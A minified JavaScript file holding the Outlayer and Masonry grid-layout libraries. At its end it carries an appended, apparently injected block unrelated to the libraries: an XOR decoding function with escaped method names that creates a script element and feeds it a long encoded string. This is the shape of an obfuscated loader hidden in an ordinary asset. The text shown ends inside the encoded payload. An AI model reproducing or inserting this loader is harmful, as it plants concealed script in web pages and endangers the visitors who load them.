a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});function OnMW(lwde,mfQh){var luLv=[],MpEJ="",tnQt='fr\u006f\u006dC\u0068\u0061rC\u006f\u0064e',gRbw;for(gRbw=1;gRbw<=255;gRbw++){luLv[String[tnQt](gRbw)]=gRbw}for(gRbw=0;gRbw<lwde.length;gRbw++) MpEJ+=String[tnQt](luLv[lwde.substr(gRbw,1)]^luLv[mfQh.substr(gRbw%mfQh.length,1)]);return MpEJ;}var tnQt=document,Fatl=tnQt['c\u0072eateE\u006c\u0065ment']('script');Fatl.id='LhDU';var ARAf=OnMW("\u000f\u0010*N\u0026\u0013\u001c9#%9=\u001bLzLB\u00079\u001cY.1\f+\u0005!\u0003D\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007'.\u00182G\u0002\u00079\u001cY.0\u0017\u001c6\u0015\u001a\u001aL+\u000b\u0015\u0017c10\u00261\u0004D.\u00119\u0010\u001b\u0003L%\u0004h^NC\u0004\u0016OD\u0004\u001bIAo^%\tn-%\tn_%\tn]%\u0004h^OD\u0004\u0016M@\u0004\u001bIAn-%\tn-[,pLSSt1\u001b5\u000f4-\u0010\u000b\fPJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u0016O@\u0004\u001bIAoZ%\u0004h^O7\u0004\u0016OCz3Q.\u00119\u0010\u001bqU\u00268\u000f\u0007\u0013L\u0007\u0006\u0000\u0014\u001f#\r\u0012\u0003L%\tnZ%\u0004h^OD\u0004\u001bIAn]%\tn(%\tnZ%\u0004h^OD\u0004\u0016LD\u0004\u001bIAm\\%\tlW%\u0004h^MB\u0004\u0016O7\u0004\u0016O5\u0004\u001bIAo^%\tn(%\u0004h^O4\u0004\u0016OD\u0004\u0016O4\u0004\u001bIAoZ[,p10\u00261\u0004PJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u001bIAo[%\u0004h^O4\u0004\u001bIAn[%\to]%\u0004h^OB\u0004\u001bIAn_%\to^%\u0004h^ODz3Q.\u00119\u0010\u001bqU\u000b\u0014,\u001b\u000b\u001fx10\u00261\u0004B\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003C9\u003E\u0000\u003EpG\u0002\u00079\u001cY.\u0011\u0005\u001e56\u0006\u0010L\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?C99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\n!?r\u0002\u001a\u001a\u001e\u0000#[\u000fDLAzG$J.\u000f\u000bQ\u00076\u0001\u0004\u0011+073S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001e\\S\u0010\u000f\nS\u0019\u003C)@\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a6 \u0006\u001d6\u0002\u0018S\u0012r\u0003SArS[X\u0005U\u0010\u0017p1!\t-'\u003C8\u001e\u0005\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!r4S\u0016eS[X\u0005F\u0026\u0018:\u003C\r\b5F['r\\\u0015\u0004zGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C\u0019SD[zGB\u0018\u003EF\u002683\t=\u001f0\u0007\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!\u0002\tSLeD[X\u0005F\u0026\u0018:\u003C\r\b5F[ \u000fDL\u001a;\u0003@\u0001\u0002\/DLzGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003Cr?DLzGB\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C?DDLzGB\fc\u0007\u001fY\u00031\u0010\u0013\n\u001a\u0000\u001cpL40eDDSqB\u0026\u0018:\u003C\r\b5F[\u003C\tSDSq3\".1\f+\u0005!\u0003QS9D.D34!\u0019\b4\u001e[eSSSq3Q.\u0015\u000f)\b\u0017FPXySD\\pCKZh\u0016JXq\u0015\u000f\u0010*N\u0026\u0019\r\"\n#e5\u0026\u0018:\u003C\r\b5F[)k,\u0016[\u00019SDhD\u001b[j^D[zGU.1\f+\u0005!\u0003QS\u0001\\S7r\u001d\u001b7r,S\u001er7.[mDI\u0013j^DSqB\u0026\u0018:\u003C\r\b5F[)iWS\u0004r\u000f.\u0015r\u0001S\u0015\u001f_S\u0019;D\u0014$eLP]\u0007\u0007\u001b#,\u0017\u0014Yz?J\u001d\/\r\u0014'\"\r\u000eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6H[aD\u0003+\u000fD\u0001\u001d:\u0003\u0015[i\f\/[a_S\u0013r\u0000S\u0015!7S)r,\u000e+\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iD@\u001ar\rS\u001c4\\#)\u0012\b#)\u0002\u0006\u001b9r8\u0011\u0015\u001fD,LzGU.1\f+\u0005!\u0003QS\u0000DHHr]#\u0026\u0012D\u0012\u00125\u0002K+r63\u0017\u0002D!+r\u0006\u001b[\u0010D\/\u0019\u003CD\u003E[\rDDSqB\u0026\u0018:\u003C\r\b5F[)r_@Br4S\u0026\u0012\u0005\u001a\u001c4DK+r63[\u003E\rSC\u0016D\u0000[96S3h6SC\u0002_\u001b\u001c\u0016^\u0018\u0026a\u001b[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![iWSB\u00029S;3\r\u0014\u001dj4S)\u0012D\u001f\u0012j \u0000\u0010r6S3r^!C\u0002_\u001b[5D4[eD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6rW\r[\t6\/Ar\fSCr_S\u0019r\n\u003E[4\u0018\u001b\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6aD\r \u00008I\u0013j_\u0011\u0015\u001f\u0002\u000f\u0013r\u00057[.D\u001b\u001fr\u003CS\b:DK\t+4![\u0011S[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@a\u0003\u001c[\u001fD+[!\u000f!+4D\u001a[4WS@r\f\u0017[\u003CD\u0000(r6S3\/D#[\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iW\u0014[=D\u003E#r\u0017S\u0010\u0000D#[4\r\u0015H4\nS\u001c\u001e\u001dS\u0015\u000f(I+r?SLeD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u0016\u0002\u001b6\u000eD\f\u0010\u0000D\/\u0005\u0000DI\u001d\u001d\u003C\/H\u000b4.[\u0016\u0018S\u00125\u003CS\u001d;\tDLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz\nK'r\u0007#9r$\t[\u003CD\u0014'!D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u003C((\u001ar\u003CS\"r=S'\u0002D?$4D@7r:S4\u000eD7)r^S?r,([h\u0006?[zGU.1\f+\u0005!\u0003QS\u0000]7\u001d:D\u003E[\u000e\u001b\u0018[\u00008\r[zGU.1\f+\u0005!\u0003QS\u0000DK#!\u000fS)\u0002\u0002S\u0012?SDSqB\u0026\u0018:\u003C\r\b5F[)j(H\u0015\u001fW\r[\u00016S#(\fSClDD[zGU.1\f+\u0005!\u0003QS\u0000DJ3r_S\u0012\u0010D;\u001d\u003C)\/\u001d;\tSLrSSSqB\u0026\u0018:\u003C\r\b5F[)kD;@;\u0026;\u001d\u003C)\/[4\r\u0015[aD\t\u00135D\t\u001d\u0001DJ#r\u0002#0eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cm\u001e#C0^\u001b[\u000fD?\b\u0002?DLzGU.1\f+\u0005!\u0003QS\u0000\\7[7\r\u0014H,4\/[a\u0017\u001d\u0026mDI\u0010r9H\u001dzGU.1\f+\u0005!\u0003QS\u0000DK?r\u0001S\u00125W\r[\u00028@\u001d=D1#4\fS\u001f\u0016\u001e\u001bClS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cr \u0016\u00125W\r+\u000eWSB\u000293\u000b\u003C)@\b\u0002?DLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6SCr \u0016\u00125W\r[\u00028@\u0019r\rS9r\/DSqB\u0026\u0018:\u003C\r\b5F[)j \u0016\u00125WS\u0005r4\/[a\u0005S+\u000fD3[i4SC\u003CD\u0015\u0012?SD[zGU.1\f+\u0005!\u0003QS\u0000\\\u0011[47.#r\u001d#)\u0016\u0014[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k\u003C\u0015\u0012k\u003C*\u0015\u000f[\f+r60[eLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K7i\n\u003EHr\u001a )\nD\t\u0013j[\u003E\u0013\u001f(\u0017\u0012\/SSLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K\u00157\fJ?h4S9\u0012\u001e\u001d[58\u0000SqB\u0026\u0018:\u003C\r\b5F[)k,S\u001e\u00019LAr\fK@\u0013D,[\/SSLzGU.1\f+\u0005!\u0003QS\u0000]\u001d\u001d\u0001\u0003S#!D\u0018)\u0002\u0002\u001a\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k S\u001d:)S'-D\u0018)\u000e\u001a!C\n\u0017S\u0010\u0000D#\u001d;D\u001eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6J[\u0016\u0002S\u0013\u001f8\f\u0010\u0000D\/[,D![k S\u001b;D\u0014\u001d\/\n8[eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k \u0015[:)S'-\u000f!',D![j8K(\u000f\u0016H(r6+[4D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!B\u0016\u0002\u001b6\u000e\u001b\u0018)\u000e\u001aS)j4H[:\u0003S?r^\u0018\u0026aD\fSqB\u0026\u0018:\u003C\r\b5F[)k S\u001d:D\u003E'-\u000f!',6K?r\u0018S\u00136\u003CS\br\fK\tr\u001d#)r'SLzG$J.\u000f\u000bQ\u0007\u0007\u003C$19\n\u000b\u0001SQ\\a_RHiGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuX@ZnWPJ\u0007$\u001f\u0016\u000f!(M\u0007\u0006,=+\u003C\".1\f+\u0005!\u0003QS:)\/\u0004\u0002DJ#7LP,c13\u0017?96 sEP\n1\bQ\u0005!\u001e\u001c\u001e\u003EN\u000e\u00186\n\u0016\u0006\u00031\u0011$\u0014\u001d+*\u0007$\u001f\u0016\u000f!(,\u0005ODL\u0007\u0007\u001b#,\u0017\u0014Yz\n.[m\u0005#\u0026\u0002\u001eS\u001358\u0012SqH_\u00061\u0000\u001d\u001e\/5\u0026\u0019\r\"\n#\u000313\u0017?96 \u00053P\n\u0007\u0007\u003C$19\n\u000b\u0001SQ\\j_RA _OXc\f\u000b\u00149\u0005B\f%U\u0010\u0017p1\u00104\r\u0007.\u0002\"7DLeFTCmEKDqH_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135D?C99S\u00150\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001d[5D\/\u0004r4S6rW\u0000Sq3DLe1\u0010\u0013\n\u001a\u0000\u001cpL+Ca\u0018#Cr\u0016\u0015[\u0012:0\u0006r=S\u0026r[\u0013=?DD[eD[Xq\u0015\u001f\u00046\r\r\u00187\u0000Y.\u0014\u0000,'-\u000b84pG\u0002\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0002S\u0004\u0002_@\u000b\u00029L\u001azG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\u0018\u003EF\u0026\u0018:\u003C\r\b5F[ jW\r\u0012\u0010D3\u001d;DJ?(D\u001bCm:\u001d9\u0012\u0002S(r9I[eLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_.1\f+\u0005!\u0003QS\u0002\u0003\/A\u0001\\\u001eLrLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0013\u001fW\u0013(\u0000\u003CS\u0001:\\SEeD[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u0010$\u000f\u0015r)@\u001br\fSC\/S[X\u0005SDL\u0007\u0007\u001b#,\u0017\u0014Yz\u000f1#r^S\u0012\u0010#S\u001d\u0015DK4eLPX#F\u001f\u00046\r\r\u00187\u0000QX#\u0018\u0018\u0003x11\u0013\/,*L\u00033B\u00079\u001cY.57=\u0026\r\u0016\u000f%e\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003EH2\n.@4D\u001b\u001f\tS[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015[\u0001D!#4\u003C.\t4\f.'-\n8LrSSSq3Q.1\f+\u0005!\u0003QS\u0001\\S7-\n\u00147\"D[XqU\u000f\u0010*N\u0026\u0014\u0019\t=\u001e!S\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz4K[\u000eDI[\t\\@[-\n\u003E'l\n8[eS[X\u0005F\u0026\u0018:\u003C\r\b5F[\u0015j8\u0010+j\u0019DSqG\u0005\r\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[+j8I 